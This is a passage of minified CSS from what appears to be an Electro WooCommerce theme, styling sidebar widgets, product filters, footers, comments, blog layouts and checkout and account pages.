.widget-title+ul .page_item>a:hover, .sidebar .widget-title+ul li>a:only-child:focus, .sidebar .widget-title+ul li>a:only-child:hover, .sidebar ul.menu .cat-item>a:focus, .sidebar ul.menu .cat-item>a:hover, .sidebar ul.menu .menu-item>a:focus, .sidebar ul.menu .menu-item>a:hover, .sidebar ul.menu .page_item>a:focus, .sidebar ul.menu .page_item>a:hover, .sidebar ul.menu li>a:only-child:focus, .sidebar ul.menu li>a:only-child:hover, .sidebar-blog .widget-title+ul .cat-item>a:focus, .sidebar-blog .widget-title+ul .cat-item>a:hover, .sidebar-blog .widget-title+ul .menu-item>a:focus, .sidebar-blog .widget-title+ul .menu-item>a:hover, .sidebar-blog .widget-title+ul .page_item>a:focus, .sidebar-blog .widget-title+ul .page_item>a:hover, .sidebar-blog .widget-title+ul li>a:only-child:focus, .sidebar-blog .widget-title+ul li>a:only-child:hover, .sidebar-blog ul.menu .cat-item>a:focus, .sidebar-blog ul.menu .cat-item>a:hover, .sidebar-blog ul.menu .menu-item>a:focus, .sidebar-blog ul.menu .menu-item>a:hover, .sidebar-blog ul.menu .page_item>a:focus, .sidebar-blog ul.menu .page_item>a:hover, .sidebar-blog ul.menu li>a:only-child:focus, .sidebar-blog ul.menu li>a:only-child:hover{color: #333e48; text-decoration: none} .sidebar .product_list_widget li>a, .sidebar .product_list_widget li>a .product-title{display: block; color: #333e48; font-weight: 400} .sidebar .product_list_widget .electro-price{display: block; position: relative} .sidebar .product_list_widget .electro-price::after{content: ""; display: table; clear: both} .sidebar .product_list_widget .electro-price .amount{font-weight: 700; font-size: 1.071em} .sidebar .product_list_widget .electro-price del{float: left; display: block; width: 100%; position: absolute; top: -18px; line-height: 18px} .sidebar .product_list_widget .electro-price del .amount{font-size: .733em} .sidebar .product_list_widget .electro-price ins{float: left} .sidebar .product_list_widget .electro-price ins .amount{color: #e00} .widget_electro_products_filter .widget{margin-bottom: 0} .widget_electro_products_filter .widget .widget-title{font-weight: 700; font-size: 1em; color: #575560; margin-bottom: 1.572em; border: none; padding: 0} .widget_electro_products_filter .widget .widget-title::after{content: none} .widget_electro_products_filter .widget+.widget{padding-top: 30px; margin-top: 20px; border-top: 1px solid #ddd} .widget_electro_products_filter ul{list-style: none} .widget_electro_products_filter .widget_layered_nav li>a::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories li>a::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):focus::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):focus::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):hover::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; font-size: 1.143em; margin-right: .571em} .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.143em; margin-right: .571em} .maxlist-more{margin-top: 1.14em} .maxlist-more a{color: #575560; font-size: .929em} .maxlist-more a:focus, .maxlist-more a:hover{text-decoration: none; color: #575560} .electro_posts_carousel_widget .post-item .post-thumbnail{display: block; padding-bottom: .857em} .electro_posts_carousel_widget .post-item .post-content{color: #878787} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1.071em; font-weight: 700; color: #333e48; display: block; padding-bottom: .571em} .electro_posts_carousel_widget .post-item .post-content .post-category a, .electro_posts_carousel_widget .post-item .post-content .post-date{color: #878787; font-size: .857em} .electro_posts_carousel_widget .electro-img-placeholder{position: relative} .electro_posts_carousel_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} section.section-posts-carousel header{margin-bottom: 1.429em} section.section-posts-carousel .widget-title{display: inline-block; margin-bottom: 0; border-bottom: none} section.section-posts-carousel .comments-link a, section.section-posts-carousel .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} section.section-posts-carousel .comments-link a::before, section.section-posts-carousel .likes a::before{color: #999; font-family: font-electro; margin-rightf: 3px; vertical-align: middle; font-size: 16px} section.section-posts-carousel .comments-link a:focus, section.section-posts-carousel .comments-link a:hover, section.section-posts-carousel .likes a:focus, section.section-posts-carousel .likes a:hover{color: #000; text-decoration: none} section.section-posts-carousel .comments-link a:focus:before, section.section-posts-carousel .comments-link a:hover:before, section.section-posts-carousel .likes a:focus:before, section.section-posts-carousel .likes a:hover:before{color: #000} section.section-posts-carousel .comments-link a:before{content: "\63"} section.section-posts-carousel .likes a:before{content: "\6a"} .brands-carousel{} .brands-carousel .item{text-align: center; position: relative} .brands-carousel .item figure{text-align: center} .brands-carousel .item figure .text-overlay{background-color: rgba(26, 187, 156, 0) !important; display: none} .brands-carousel .item figure .text-overlay a{opacity: 0} .brands-carousel .item figure:hover img{opacity: 1} .brands-carousel .item figure img{max-height: 100px; width: auto; margin: 0 auto} .widget img{display: block; max-width: 100%; height: auto} .widget select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; max-width: 100%} .widget select:focus{border-color: #51a7e8; outline: 0} .widget select::-ms-expand{opacity: 0} .sidebar .widget_product_search .woocommerce-product-search label, .sidebar .widget_product_search form.search-form label, .widget_search .woocommerce-product-search label, .widget_search form.search-form label{display: block} .sidebar .widget_product_search .woocommerce-product-search .search-field, .sidebar .widget_product_search form.search-form .search-field, .widget_search .woocommerce-product-search .search-field, .widget_search form.search-form .search-field{border: 1px solid #ddd; border-radius: 50px; line-height: 1.286em; padding: .929em 1.929em; width: 100%; color: #818181} .sidebar .widget_product_search .search-submit, .sidebar .widget_product_search button[type=submit], .sidebar .widget_product_search input[type=submit], .widget_search .search-submit, .widget_search button[type=submit], .widget_search input[type=submit]{display: none} .widget_tag_cloud .tagcloud a{background: 0 0; border-color: #e4e5e7; border-style: solid; border-width: 1px; color: #565656; display: inline-block; font-size: 1em !important; line-height: 1; margin: 0 .457em .731em 0; padding: .823em .788em} .widget_tag_cloud .tagcloud a:focus, .widget_tag_cloud .tagcloud a:hover{text-decoration: none; color: #fff} .widget_nav_menu .sub-menu .sub-menu .sub-menu{padding: 0} .product_list_widget{list-style: none; padding-left: 0; margin-bottom: 0} .product_list_widget>li{margin-bottom: 2.143em} .product_list_widget>li::after{content: ""; display: table; clear: both} .product_list_widget>li>a:focus, .product_list_widget>li>a:hover{color: #000; text-decoration: none} .product_list_widget>li:last-child{margin-bottom: 0} .product_list_widget .product-title{color: #0062bd; font-weight: 700; font-size: 1em; display: block; line-height: 1.2em} .product_list_widget a{color: #0062bd; font-weight: 700} .product_list_widget .wp-post-image, .product_list_widget img{width: 75px; height: 75px; margin-right: 20px; float: left} .product_list_widget .electro-price{margin-top: 1.667em; display: block; margin-left: 95px} .product_list_widget .amount{display: inline-block; font-size: 1.071em} .product_list_widget del, .product_list_widget del .amount{color: #8f8f8f} .product_list_widget del .amount{text-decoration: line-through; font-size: .928em} .product_list_widget ins{text-decoration: none} .product_list_widget ins .amount{font-size: 1.071em} .product_list_widget.cart_list{margin-bottom: 1rem} .product_list_widget .mini_cart_item .remove{float: right; color: #e00} .product_list_widget .mini_cart_item a:nth-child(2){line-height: 1.286em; font-size: 1em} .product_list_widget .mini_cart_item .quantity{display: block} .product_list_widget .mini_cart_item .quantity .amount{margin-top: 0} .product_list_widget .mini_cart_item .variation-Vendor{display: none} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{color: #333e48; padding: .571em 0 .643em 0; display: inline-block} .widget_layered_nav ul li>a:focus, .widget_layered_nav ul li>a:hover, .widget_layered_nav ul li>span:focus, .widget_layered_nav ul li>span:hover, .widget_product_categories ul li>a:focus, .widget_product_categories ul li>a:hover, .widget_product_categories ul li>span:focus, .widget_product_categories ul li>span:hover{color: #333e48; text-decoration: none} .widget_layered_nav ul li .count, .widget_product_categories ul li .count{font-size: .857em; color: #acacac} .widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height: 1; font-size: 12px} .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display: none} .widget_product_categories ul{list-style: none} .widget_product_categories .product-categories, .widget_product_categories .widget-title+ul{padding: 0 !important; border: 2px solid #ececec; border-radius: 6px} .widget_product_categories ul li{border-top: 1px solid #ddd} .widget_product_categories ul li:first-child{border: none} .widget_product_categories ul li .child-indicator{padding-right: .429em} .widget_product_categories ul li .child-indicator i{font-size: .857em; color: #aeaeae; width: .571em} .widget_product_categories ul li .children{padding: 0} .widget_product_categories ul li .children .child-indicator{padding-left: 2.214em} .widget_product_categories ul li .children .no-child{padding-left: 3.143em} .widget_product_categories ul li .child-indicator{padding-left: 1.214em} .widget_product_categories ul li .no-child{padding-left: 2.143em} .widget_product_categories .product_cat>span{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .product_cat>ul{padding: .929em} .widget_product_categories .category-single{padding: 0 !important} .widget_product_categories .category-single .show-all-cat>li, .widget_product_categories .category-single>li{border: none} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator{padding-left: .643em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator i{font-size: 1.2em; color: #333e48; font-weight: 700; vertical-align: middle} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding: .929em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border: none} .widget_product_categories .category-single>li>ul:last-child{padding: .929em} .widget_product_categories .category-single>li>ul:last-child>li>a .child-indicator{display: none} .widget_product_categories .category-single>li>ul:last-child>li>a .no-child{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight: 700} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>a{padding-left: 1.071em; padding-bottom: .643em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .child-indicator{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .no-child{padding-left: 2.143em} .widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top: 1em} .widget_product_categories .category-single>li>ul:last-child li .children li{padding: 0} .widget_product_categories .category-single>li>ul:last-child li .children li .children{transition: opacity .1s ease; padding-bottom: .571em} .widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top: 1px solid #ddd} .widget_product_categories .category-single>li>ul:last-child li .children li .children li{border: none} .widget_product_categories .category-single>li>ul:last-child li .children li .children li a{padding-left: 3.214em; line-height: 1.1em; padding-bottom: .893em} .widget_product_categories .category-single>li>ul:last-child li .children li .children li .child-indicator, .widget_product_categories .category-single>li>ul:last-child li .children li .children li .no-child{padding-left: 0} .footer-widgets{margin-bottom: 6.429em} .footer-widgets .widget-title{font-size: 1.429em; padding: 15px 0; border-bottom: 1px solid #dadada; margin-bottom: 40px; position: relative} .footer-widgets .widget-title:after{content: ' '; width: 83px; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .footer-newsletter{padding: 1.286em 0} .footer-newsletter .newsletter-title{display: inline-block; font-size: 1.571em; margin-right: 25px; line-height: 2.429em; margin-bottom: 0} .footer-newsletter .newsletter-title::before{content: "\76"; font-family: font-electro; margin-right: 15px; font-size: 1.619em; vertical-align: middle} .footer-newsletter .newsletter-marketing-text{margin-left: 25px; font-size: 1.071em} .footer-newsletter form{margin-top: 2px} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: 1.04em 2em; background-color: #fff; border: 0} .footer-bottom-widgets{} .footer-bottom-widgets .widget-title{font-size: 1.143em; line-height: 1.125em; margin-bottom: 2.5em; font-weight: 700} .footer-bottom-widgets ul{list-style: none; padding-left: 0; margin-bottom: 0} .footer-bottom-widgets ul>li>a{font-size: 1em; color: #FFFF} .footer-bottom-widgets ul>li>a:focus, .footer-bottom-widgets ul>li>a:hover{color: #333e48} .footer-bottom-widgets ul>li+li{margin-top: 1em} .footer-bottom-widgets ul.children{margin-top: 1em} .footer-bottom-widgets .widget_product_categories .product-categories, .footer-bottom-widgets .widget_product_categories .widget-title+ul{border: none; border-radius: 0; margin-left: -2.173em} .footer-bottom-widgets .widget_product_categories ul li{border-top: none} .footer-bottom-widgets .widget_product_categories ul li>a{padding: 0; display: block} .footer-contact>div:last-child{margin-bottom: 0} .footer-logo{margin-bottom: 2.571em} .footer-call-us{margin-bottom: 3em} .footer-call-us .call-us-icon{padding-right: 20px} .footer-call-us .call-us-icon .fa{font-size: 3em} .footer-call-us .call-us-icon .ec{font-size: 4.643em} .footer-call-us .call-us-text{font-weight: 100; font-size: .929em; display: block; line-height: 1.429em} .footer-call-us .call-us-number{font-size: 1.571em; display: block; line-height: 1.429em} .footer-call-us .call-us-number a{color: #333e48} .footer-address{margin-bottom: 3.143em} .footer-address .footer-address-title{display: block} .footer-address address{margin-bottom: 0} .footer-social-icons{margin-bottom: 3em} .footer-social-icons .social-icons{margin-bottom: 0} .footer-social-icons .social-icons>li{display: inline-block} .footer-social-icons .social-icons>li+li{margin-left: 1.857em} .footer-social-icons .social-icons a{color: #7c7c7c; font-size: 1.571em} .footer-social-icons .social-icons a:focus, .footer-social-icons .social-icons a:hover{text-decoration: none; color: #494949} .copyright-bar{background-color: #eaeaea; padding: .78em 0} .copyright-bar a{font-weight: 700; color: #333e48} .copyright-bar a:focus, .copyright-bar a:hover{color: #333e48} .copyright-bar .copyright{line-height: 3em} .footer-payment-logo .cash-card{padding-left: 0; margin-bottom: 0; list-style: none} .footer-payment-logo .card-inline .card-item{float: left} .footer-payment-logo .card-inline .card-item+.card-item{margin-left: 1.143em} .footer-payment-logo .card-item>img{height: auto} .comment-reply-title, .comments-title, .pings-title{font-size: 1.786em; line-height: 1.6em; color: #333e48; position: relative; margin-bottom: 1.5em; border-bottom: 1px solid #ddd; padding-bottom: .6em} .comment-reply-title:after, .comments-title:after, .pings-title:after{border-bottom: 2px solid transparent; bottom: -1px; content: " "; display: block; position: absolute; width: 3.684em} .comments-area{margin: 1.786em 0} .comment-list{padding-left: 0} .comment-list .comment{list-style-type: none} .comment-list .bypostauthor>.media .comment-body cite:after{margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; content: "\f02e"} .comment-list, .pings-list{margin-bottom: 3.571em} .comment-list .comment, .comment-list .pingback, .pings-list .comment, .pings-list .pingback{padding: 2.714em 0; border-bottom: 1px solid #ddd} .comment-list .comment:last-child, .comment-list .pingback:last-child, .pings-list .comment:last-child, .pings-list .pingback:last-child{border: none} .comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{padding-right: 1.429em} .comment-list .comment .gravatar-wrapper img, .comment-list .pingback .gravatar-wrapper img, .pings-list .comment .gravatar-wrapper img, .pings-list .pingback .gravatar-wrapper img{border-radius: 50%; max-width: none} .comment-list .comment .children, .comment-list .pingback .children, .pings-list .comment .children, .pings-list .pingback .children{list-style: none; margin-top: 2.5em; border-top: 1px solid #ddd} .comment-list .comment .children>li:last-child, .comment-list .pingback .children>li:last-child, .pings-list .comment .children>li:last-child, .pings-list .pingback .children>li:last-child{padding-bottom: 0} .comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 2.5em; color: #686c6f} .comment-list .comment-body .author, .pings-list .comment-body .author{margin-right: .714em; display: inline-block; font-weight: 700} .comment-list .comment-body .author cite, .pings-list .comment-body .author cite{font-style: normal} .comment-list .comment-body .author a, .pings-list .comment-body .author a{color: #686c6f} .comment-list .comment-body .author a:focus, .comment-list .comment-body .author a:hover, .pings-list .comment-body .author a:focus, .pings-list .comment-body .author a:hover{text-decoration: none} .comment-list .comment-body .comment-awaiting-moderation, .pings-list .comment-body .comment-awaiting-moderation{display: none} .comment-list .comment-body .date, .pings-list .comment-body .date{margin-right: .714em; display: inline-block; font-size: .929em} .comment-list .comment-body .date a, .comment-list .comment-body .date a:focus, .comment-list .comment-body .date a:hover, .pings-list .comment-body .date a, .pings-list .comment-body .date a:focus, .pings-list .comment-body .date a:hover{color: #aeaeae; text-decoration: none} .comment-list .comment-body .reply, .pings-list .comment-body .reply{float: right; display: inline-block} .comment-list .comment-body .reply a:focus, .comment-list .comment-body .reply a:hover, .pings-list .comment-body .reply a:focus, .pings-list .comment-body .reply a:hover{text-decoration: none} .comment-list #respond, .pings-list #respond{background: #f5f5f5; padding: 1.618em; margin-top: 1.429em} .comment-list #respond .comment-reply-title, .pings-list #respond .comment-reply-title{font-size: 1.429em} .comment-list #respond .comment-reply-title small, .pings-list #respond .comment-reply-title small{float: right; font-size: .7em} .comment-list #respond .comment-reply-title small a:focus, .comment-list #respond .comment-reply-title small a:hover, .pings-list #respond .comment-reply-title small a:focus, .pings-list #respond .comment-reply-title small a:hover{text-decoration: none} .page .comment-form>p, .single-post .comment-form>p{margin-bottom: 1.714em} .page .comment-form>p label, .single-post .comment-form>p label{display: block} .page .comment-form>p input[type=email], .page .comment-form>p input[type=text], .page .comment-form>p input[type=url], .page .comment-form>p textarea, .single-post .comment-form>p input[type=email], .single-post .comment-form>p input[type=text], .single-post .comment-form>p input[type=url], .single-post .comment-form>p textarea{width: 100%} .page .comment-form-rating, .single-post .comment-form-rating{clear: both} .page .comment-form-rating label, .single-post .comment-form-rating label{display: block} .page .comment-form-url, .single-post .comment-form-url{clear: both} .page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{width: 50%}} .page .comment-form-author, .single-post .comment-form-author{padding-left: 0} .page .comment-form-email, .single-post .comment-form-email{padding-right: 0} .page .comment-form-email, .single-post .comment-form-email{margin-right: 0} .page .form-submit, .single-post .form-submit{clear: both} .comment-navigation{margin-bottom: 3.571em} .comment-navigation::after{content: ""; display: table; clear: both} .comment-navigation .nav-next, .comment-navigation .nav-previous{width: 48%} .comment-navigation .nav-next a, .comment-navigation .nav-previous a{color: #575560} .comment-navigation .nav-previous{float: left} .comment-navigation .nav-next{float: right; text-align: right} .hentry .byline, .hentry .updated:not(.published){display: none} embed, iframe, object, video{max-width: 100%; border: none} article.post .entry-content p{margin-bottom: 2.143em} article.post .entry-content ol, article.post .entry-content p, article.post .entry-content ul{line-height: 1.714em} article.post .entry-content ol.highlight, article.post .entry-content p.highlight, article.post .entry-content ul.highlight{font-size: 1.143em; font-weight: 700} article.post .entry-content blockquote{border-left: 0 none; font-size: inherit; margin: 0 0 1.429em 2.714em; padding: 0} article.post .entry-content blockquote:before{color: #a7a7a7; content: ""; float: left; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.786em; margin-left: -1.5em} article.post .entry-content blockquote p{font-style: italic; font-size: 1.071em} article.post .entry-content img{display: block; max-width: 100%; height: auto} article.post .entry-content .wp-caption img, article.post .entry-content figure img{margin-bottom: 10px} .single-post article.post{margin-bottom: 0} .single-post article.post .entry-header{position: relative} .single-post article.post .entry-header h1.entry-title .comments-link{float: right} .single-post article.post .entry-header h1.entry-title .comments-link a{font-size: .48em; display: inline-block; vertical-align: middle} .post-author-info{background: #f5f5f5; padding: 1.357em 1.143em; margin-bottom: 5.714em; margin-top: 2.857em} .post-author-info .media .media-left{padding-right: 1.786em} .post-author-info .media img{max-width: none} .post-author-info .media .media-body h4.media-heading{font-size: 1.357em; line-height: 1.474em; margin-bottom: 1.071em; margin-top: .526em} .post-author-info .media .media-body h4.media-heading a{color: #333e48} .post-author-info .media .media-body p{color: #747474; line-height: 1.714em} .post-author-info .media .media-body p:last-child{margin-bottom: 0} .post-navigation{margin-bottom: 5.714em} .post-navigation .nav-links::after{content: ""; display: table; clear: both} .post-navigation .nav-links .nav-previous{float: left} .post-navigation .nav-links .nav-next{float: right; text-align: right} .post-navigation .nav-links .nav-next, .post-navigation .nav-links .nav-previous{width: 48%} .post-navigation .nav-links .nav-next a, .post-navigation .nav-links .nav-previous a{color: #575560} .post-navigation .nav-links .nav-next a:focus, .post-navigation .nav-links .nav-next a:hover, .post-navigation .nav-links .nav-previous a:focus, .post-navigation .nav-links .nav-previous a:hover{text-decoration: none; color: #333e48} @media (min-width:768px){.blog-grid:not(.single-post) article.post{margin-bottom: 5em; width: 47.8260869565%; float: left; margin-right: 4.347826087%; clear: both}.blog-grid:not(.single-post) article.post:nth-child(odd){float: left}.blog-grid:not(.single-post) article.post:nth-child(even){clear: none; margin-right: 0; float: right}.blog-grid:not(.single-post) article.post .media-attachment{margin-bottom: 2em}.blog-grid:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .2em; margin-bottom: .2em}} .blog-list:not(.single-post) article.post{margin-left: -.9375rem; margin-right: -.9375rem; margin-bottom: 6.214em} .blog-list:not(.single-post) article.post::after{content: ""; display: table; clear: both} .blog-list:not(.single-post) article.post .media-attachment{margin-bottom: 0; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .media-attachment{width: 33.3333333333%}} .blog-list:not(.single-post) article.post .content-body{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .content-body{width: 66.6666666667%}} .blog-list:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .24em; margin-bottom: .24em} .blog-navigation{padding: 0; margin-bottom: 2.5em; border-bottom: 1px solid #eee; padding: 0 0 1.429em; border-radius: 0} .blog-navigation .navbar-toggle{display: none} .blog-navigation .collapse{display: block} .blog-navigation ul.blog-nav-menu{margin-bottom: 0; position: relative; text-align: center; padding-left: 0} .blog-navigation ul.blog-nav-menu>li{display: inline-block} .blog-navigation ul.blog-nav-menu>li>a{letter-spacing: .05em; color: #333e48; font-weight: 400} .blog-navigation ul.blog-nav-menu>li>a:focus, .blog-navigation ul.blog-nav-menu>li>a:hover{color: #000; text-decoration: underline} .blog-navigation ul.blog-nav-menu>li:after{content: "/"; display: inline-block; margin: 0 10px; color: #b9b9b9} .blog-navigation ul.blog-nav-menu>li:last-child:after{display: none} .blog-navigation ul.blog-nav-menu>li.current-menu-item>a{font-weight: 700; text-decoration: underline} #ship-to-different-address{font-size: 1em; border-bottom: none} #ship-to-different-address::after{content: none} #ship-to-different-address label{display: inline-block} #ship-to-different-address .woocommerce-form__input-checkbox{position: relative; margin-left: 0} #ship-to-different-address .input-checkbox{float: left; margin-right: .714em; margin-top: 3px} .form-row.notes{padding-left: 0; padding-right: 0} .checkout_coupon .form-row-first{padding-right: 0} .checkout_coupon .form-row-first .input-text{border-top-right-radius: 0; border-bottom-right-radius: 0; font-size: 1.071em} .checkout_coupon .form-row-last{padding-left: 0} .checkout_coupon .form-row-last .button{border-top-left-radius: 0; border-bottom-left-radius: 0} @media (min-width:1200px){.flex-header .row{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap; align-items: center}.flex-header .row .navbar-search, .flex-header .row .primary-nav{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header .row .navbar-mini-cart{order: 5}.flex-header .row .navbar-wishlist{order: 4}.flex-header .row .header-logo+.primary-nav{padding: 0 .9375rem}.flex-header .row .primary-nav .nav-inline .menu-item .dropdown-menu{top: 36px}.flex-header .row+.row{align-items: inherit}.flex-header+.navbar-primary .departments-menu, .flex-header+.sticky-wrapper .navbar-primary .departments-menu{width: 24%; margin-right: 15px}.flex-header+.navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .flex-header+.sticky-wrapper .navbar-primary .navbar-nav+.navbar-nav.navbar-compare{margin-left: 2.714em}.flex-header+.navbar-primary .departments-menu>.nav-item, .flex-header+.sticky-wrapper .navbar-primary .departments-menu>.nav-item{width: 100%; margin-right: 0}.flex-header+.navbar-primary .container, .flex-header+.sticky-wrapper .navbar-primary .container{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap}.flex-header+.navbar-primary .container .navbar-search, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-search{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header+.navbar-primary .container .navbar-mini-cart, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-mini-cart{order: 5}.flex-header+.navbar-primary .container .navbar-wishlist, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-wishlist{order: 4}} .woocommerce-password-strength{text-align: left; font-weight: 600; padding: .53em 0; text-align: right; font-size: .857em} .woocommerce-password-strength:after{content: "\f119"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-left: .53em} .woocommerce-password-strength.strong{color: #5cb85c} .woocommerce-password-strength.strong:after{content: "\f118"} .woocommerce-password-strength.short{color: #d9534f} .woocommerce-password-strength.bad{color: #d9534f} .woocommerce-password-strength.good{color: #5bc0de} .woocommerce-password-strength.good:after{content: "\f11a"} .woocommerce-info+.checkout_coupon, .woocommerce-info+.login{margin-bottom: 2.618em} .create-account .checkbox{display: inline-block; margin-left: .25em} .no-registration-form{width: 41.6666666667%; margin: 0 auto} .or-text{position: absolute; right: 50%; top: 50%; transform: translate(50%); width: 50px; height: 50px; line-height: 50px; text-align: center; border-radius: 50%; border: 1px solid #ddd; font-style: italic; background-color: #fff; z-index: 1} .address header.title, .addresses header.title, .track-order header.title{border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .address header.title::after, .addresses header.title::after, .track-order header.title::after{content: ""; display: table; clear: both} .address header.title h3, .addresses header.title h3, .track-order header.title h3{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; float: left; padding-bottom: .4em; margin-bottom: 0; width: 90%} .address header.title h3::after, .addresses header.title h3::after, .track-order header.title h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .address header.title .edit, .addresses header.title .edit, .track-order header.title .edit{float: right; line-height: 3.571em} .address address, .addresses address, .track-order address{line-height: 2em} .woocommerce-edit-address form h3{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-edit-address form h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .edit-account legend{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .edit-account legend::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .my_account_orders{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .my_account_orders td, .my_account_orders th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .my_account_orders thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .my_account_orders tbody+tbody{border-top: 2px solid #eceeef} .my_account_orders .table{background-color: #fff} .my_account_orders .order-actions .button.view{padding: .5875em 2.625em; font-size: .875em} .notes{padding-left: 0; list-style: none} .note{margin-bottom: 2em} .note .meta{color: #999; font-size: 11px; line-height: 1.5} .note .description{padding: 10px; background-color: #efefef; font-size: 13px; position: relative} .note 